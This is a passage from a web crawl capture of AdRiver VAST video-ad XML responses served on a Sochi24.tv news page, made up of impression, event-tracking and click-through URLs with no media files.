<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DSsHlKmdDUBGVmTCNfpZtN0pOSI0fBcXouBJuxmbOgXTlnFmsuVunJ85EGj8c4znpRpT-Ej_T96H3TDQH7A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769822770110&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8327
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DjSTfj0THPZ3QM8ZiotWz1iZ2pxyLyhgAsTQS2Xcc8g4zkN8nbAnTm7k8L9DF98RqQx68GgcPOdL4wVgfhR4&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2dprovjol%2dpervyj%2dv%2dnovom%2dgodu%2dpriem%2dgrazhdan%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
